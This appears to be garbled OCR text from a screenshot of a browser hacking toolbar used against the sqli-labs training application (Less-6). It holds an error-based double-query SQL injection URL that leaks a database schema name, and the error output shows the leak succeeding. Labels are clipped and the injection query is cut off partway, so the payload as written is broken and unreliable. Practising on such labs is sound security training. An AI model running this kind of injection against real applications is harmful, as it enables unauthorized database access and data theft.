 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL
http://172.16.19.146:8080/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat(0x23,0x23,(select schema_name from information_schema.schemata limit 0,1 ),0x23,floor(rand()*2)) as a from
by a -- k
plit URL
xecute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '##information_schema#0' for key 'group_key'